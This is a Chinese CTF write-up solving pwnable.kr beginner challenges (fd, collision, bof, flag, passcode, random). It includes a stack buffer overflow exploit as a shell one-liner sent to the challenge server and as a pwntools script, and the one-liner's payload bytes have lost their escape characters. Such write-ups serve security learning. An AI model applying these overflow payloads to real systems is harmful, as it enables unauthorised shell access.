用这一会闲着没啥事,就把之前做的pwnable上面的题来总结下吧。
0x01 fd:
源码:
1 #include <stdio.h> 2 #include <stdlib.h> 3 #include <string.h> 4 char buf[32]; 5 int main(int argc, char* argv[], char* envp[]){ 6 if(argc<2){ 7 printf("pass argv[1] a number "); 8 return 0; 9 } 10 int fd = atoi( argv[1] ) - 0x1234; 11 int len = 0; 12 len = read(fd, buf, 32); 13 if(!strcmp("LETMEWIN ", buf)){ 14 printf("good job :) "); 15 system("/bin/cat flag"); 16 exit(0); 17 } 18 printf("learn about Linux file IO "); 19 return 0; 20 21 }

让read变成标准输入(使fd变成0),然后输入LETMEWIN字符串。
0x02 collision:
源码:
1 #include <stdio.h> 2 #include <string.h> 3 unsigned long hashcode = 0x21DD09EC; 4 unsigned long check_password(const char* p){ 5 int* ip = (int*)p; 6 int i; 7 int res=0; 8 for(i=0; i<5; i++){ 9 res += ip[i]; 10 } 11 return res; 12 } 13 14 int main(int argc, char* argv[]){ 15 if(argc<2){ 16 printf("usage : %s [passcode] ", argv[0]); 17 return 0; 18 } 19 if(strlen(argv[1]) != 20){ 20 printf("passcode length should be 20 bytes "); 21 return 0; 22 } 23 24 if(hashcode == check_password( argv[1] )){ 25 system("/bin/cat flag"); 26 return 0; 27 } 28 else 29 printf("wrong passcode. "); 30 return 0; 31 }
这个题是设置了一个hashcode 然后输入20个字符的ASCII相加等于这个值就行了,那么我们就找20个字符就行了。


0x03 bof:
源码:
1 #include <stdio.h> 2 #include <string.h> 3 #include <stdlib.h> 4 void func(int key){ 5 char overflowme[32]; 6 printf("overflow me : "); 7 gets(overflowme); // smash me! 8 if(key == 0xcafebabe){ 9 system("/bin/sh"); 10 } 11 else{ 12 printf("Nah.. "); 13 } 14 } 15 int main(int argc, char* argv[]){ 16 func(0xdeadbeef); 17 return 0; 18 }
这个就是修改内存中的key的数据,把0xdeadbeef改为我们需要的0xcafebabe,这样就简单了,从我们输入的偏移位置替换数据就可以了。

我们先来输入40个A找一下偏移,会发现偏移为52,当然也可以从ida中静态分析出偏移为0x2c+8 =52:
那测试下吧,输入:(python -c "print 'A'*52+ 'xbexbaxfexca'";cat) | nc pwnable.kr 9000

果然取得了权限,那么现在我们来练习一下用脚本来实现这个功能。
1 from pwn import* 2 debug = 1 3 loacl = 0 4 5 if loacl: 6 p = process('./bof') 7 else: 8 p = remote('pwnable.kr',9000) 9 10 key = 0xcafebabe 11 12 payload = 'A'*52 + p32(key) 13 14 p.sendline(payload) 15 16 p.interactive()

本地运行下,看看脚本的效果:


本地也成功的跑出来了,挺好玩吧!
0x04 flag:
Linux 64位的ELF逆向题,UPX加壳,需要脱壳upx -d,ida找flag关键字。再用notepad++,搜索下UPX能找到flag了。

falg:UPX...? sounds like a delivery service :)
0x05 passcode:
源码:
是一个关于sacnf取地址符有无的问题,我写过一个单独的文章,详细见那个passcode的文章。
1 #include <stdio.h> 2 #include <stdlib.h> 3 4 void login(){ 5 int passcode1; 6 int passcode2; 7 8 printf("enter passcode1 : "); 9 scanf("%d", passcode1); 10 fflush(stdin); 11 12 // ha! mommy told me that 32bit is vulnerable to bruteforcing :) 13 printf("enter passcode2 : "); 14 scanf("%d", passcode2); 15 16 printf("checking... "); 17 if(passcode1==338150 && passcode2==13371337){ 18 printf("Login OK! "); 19 system("/bin/cat flag"); 20 } 21 else{ 22 printf("Login Failed! "); 23 exit(0); 24 } 25 } 26 27 void welcome(){ 28 char name[100]; 29 printf("enter you name : "); 30 scanf("%100s", name); 31 printf("Welcome %s! ", name); 32 } 33 34 int main(){ 35 printf("Toddler's Secure Login System 1.0 beta. "); 36 37 welcome(); 38 login(); 39 40 // something after login... 41 printf("Now I can safely trust you that you have credential :) "); 42 return 0; 43 }
0x06 random:
源码:
1 #include <stdio.h> 2 3 int main(){ 4 unsigned int random; 5 random = rand(); // random value! 6 7 unsigned int key=0; 8 scanf("%d", &key); 9 10 if( (key ^ random) == 0xdeadbeef ){ 11 printf("Good! "); 12 system("/bin/cat flag"); 13 return 0; 14 } 15 16 printf("Wrong, maybe you should try 2^32 cases. "); 17 return 0; 18 }
咋一看挺吓人的啊,随机数怎么抓?其实就那样,首先自己编译了一下随机数的程序,看看到底是个什么东西。
#include<stdio.h> int main(){ unsigned int random; random = rand(); // random value! printf("%u ",random); return 0; }

发现每次运行出来都是同一个数据,那就简单了,在与目标数据进行异或下


成功解出来了。下面我们来分析下为什么随机数变成了固定数呢?
定义函数 :int rand(void)
函数说明 :
因为rand的内部实现是用线性同余法做的,他不是真的随机数,只不过是因为其周期特别长,所以有一定的范围里可看成是随机的,rand()会返回一随机数值,范围在0至RAND_MAX
间。在调用此函数产生随机数前,必须先利用srand()设好随机数种子,如果未设随机数种子,rand()在调用时会自动设随机数种子为1。rand()产生的是假随机数字,每次执行时是相同的。若要不同,以不同的值来初始化它.初始化的函数就是srand()。
后面的题等有空了在写上面吧,今天有点困了。